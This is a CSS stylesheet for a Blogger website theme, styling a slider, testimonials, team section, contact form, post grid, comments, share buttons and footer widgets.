.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgr91_VbZ7WHAQm3bNZ94BOcYDtLcnQyywvmKhoJRVsquEbxiT1Tz9EpU4fZ8DqlQz6M0C6iKlI0ctH-H_xj3NpVO6PVnathurpATNUbCFnV7sIgSdnPDr0Dda0lAeBRFxecFL8CpIEgs/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
